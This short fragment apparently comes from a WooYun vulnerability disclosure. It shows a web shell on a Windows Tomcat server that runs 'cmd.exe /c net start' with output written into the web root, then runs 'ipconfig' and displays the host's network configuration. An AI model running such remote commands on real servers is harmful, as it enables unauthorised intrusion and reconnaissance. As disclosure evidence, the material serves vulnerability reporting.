 Execute Program »
Parameter
cmd.exe /c net start > D:/apache-tomcat-6.0.35/webapps/whoami/Log.txt
Execute
Execute Shell »
Parameter
ipconfig
Execute
Windows IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 200.200.200.201
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 200.200.200.247
www.wooyun.org